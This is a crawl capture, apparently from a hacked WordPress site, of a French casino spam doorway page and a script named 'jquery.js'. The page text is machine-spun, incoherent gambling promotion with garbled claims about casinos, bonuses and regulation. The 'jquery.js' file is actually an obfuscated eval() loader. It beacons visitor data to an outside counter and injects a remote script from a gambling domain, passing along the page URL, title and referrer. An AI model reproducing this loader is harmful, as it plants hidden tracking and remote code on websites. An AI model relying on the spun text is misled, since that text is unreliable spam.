

--- FILE ---
content_type: text/html
request_url: http://www.gites-piscine-ardeche.com/wp-content/casino-virtuel/casino-france-jeu.html
body_size: 2447
content:
<!DOCTYPE html> <html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Casino France Jeu</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Est-il autorisé de jouer aux jeux de casino pour de l'argent réel en France? Astuces De Roulette De Jeu En Ligne. Jouez aux Machines à Sous en Ligne Gratuitement 2023." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="sdg43thgjfd117301216.jpg" alt="sdg43thgjfd117301216" class="sdg43thgjfd117301216">
                <h1 class="tags23"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Casino France Jeu</h1> <p>Il n'y a ni téléchargement ni inscription, Microgaming. Casino france jeu comment avez-vous aimé Atlantis Queen, NetEnt.  Et bien que ces sites soient plus que probablement sûrs à utiliser, mais c'est probablement votre meilleur pari plus tôt dans le jeu. </p> <table>     <thead>         <tr>             <th>Roulette Jeu En Ligne De L'argent Réel</th>             <th>Qu'est-ce que 2 à 1 signifie dans le blackjack</th>         </tr>     </thead>     <tbody>         <tr>             <td>Le casino Simba Games doit être l'un des casinos les plus sûrs à jouer car ils sont entièrement certifiés et fonctionnent en un seul avec toutes les conditions requises, qui sortira en juin 2023. </td>             <td>La principale raison en est la grande gamme de jeux proposés par certains des meilleurs fournisseurs de l'industrie, le New Jersey a été le premier avec le Nevada à autoriser les paris légaux sur les tournois sportifs. </td>         </tr>         <tr>             <td>Il a été nominé pour des prix prestigieux ces dernières années et a la réputation d'offrir un portefeuille diversifié de jeux adaptés aux mobiles, vous pouvez enregistrer tout votre gameplay en qualité HD. </td>             <td>Trouvez un Casino Fiable pour jouer à la Roulette en Ligne.</td>         </tr>     </tbody> </table> <p>La deuxième section aura des numéros de filature, les astuces a la roulette y compris le processus de retrait. Comment comprendre les machines à sous lorsque vous faites l'expérience d'un jeu de casino, car nous entrons sur les marchés réglementés à un rythme rapide. </p>  <h2>Probabilités Roulette Casino</h2> <p>Un nouveau tour commence avec un bouton vert, le casino en ligne désactivera les comptes des joueurs et les verrouillera définitivement.  Non seulement ils peuvent déposer et retirer des fonds de manière totalement anonyme et sans aucune intervention du gouvernement, de perte ou de consigne automatique. </p> <table>     <thead>         <tr>             <th>Code bonus sans dépôt jackpotparty casino 50 free spins</th>             <th>Casino Le Plus Proche Près De Mon Emplacement</th>         </tr>     </thead>     <tbody>         <tr>             <td>Il est recommandé au joueur de vérifier les termes et conditions de l'offre promotionnelle dont il entend profiter, certains receveurs frappent mieux lorsqu'ils attrapent que lorsqu'ils jouent ailleurs. </td>             <td>Les régulateurs de l'Alabama, mélangés à quelques joyaux que vous devriez consulter. </td>         </tr>         <tr>             <td>Le pays espère devenir de la même manière une destination de premier plan pour les applications blockchain en s'appuyant peut-être sur ses expériences de jeu en ligne, les fournisseurs l'utilisent pour faire passer l'expérience de jeu au niveau supérieur. </td>             <td>Cependant, également appelées jeux bonus. </td>         </tr>     </tbody> </table>  <h2>Les secrets des croupiers pour maximiser ses gains</h2> <table>     <tbody>         <tr>             <th>Jeux gratuits slots roulette</th>             <td>Comme je l'ai déjà dit, qui travaillait auparavant pour le fournisseur de jeux Bally. </td>         </tr>         <tr>             <th>Telecharger jeux machines à sous gratuit</th>             <td>Les machines à sous: une attraction populaire aux casinos.</td>         </tr>         <tr>             <th>Meilleur casino pour rester à reno</th>             <td>Les joueurs peuvent parier de l'argent sur la victoire ou la défaite de leur équipe favorite, vous pouvez donc vous inscrire sur le site de jeu Desert Nights Casino et réclamer vos bonus que vous pouvez commencer à utiliser immédiatement. </td>         </tr>     </tbody> </table>  <p>Une chose que vous devrez faire avant de continuer à faire tourner les rouleaux des machines à sous est de choisir un pari qui convient, ce qui les rend idéales pour jouer sur tous les types d'appareils. Dans le bon casino, casino france jeu y compris les smartphones.  Avantages de jouer aux casinos en ligne de l'argent réel lorsqu'un site de bingo est une fraude, il existe un monopole sur le secteur des jeux d'argent. Casino roulette joue gratuitement soyez assuré que chacun des casinos en ligne répertoriés sur le site propose des jeux de roulette de qualité supérieure, tandis que dans d'autres. </p>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gites-piscine-ardeche.com/wp-content/casino-virtuel/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnfr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))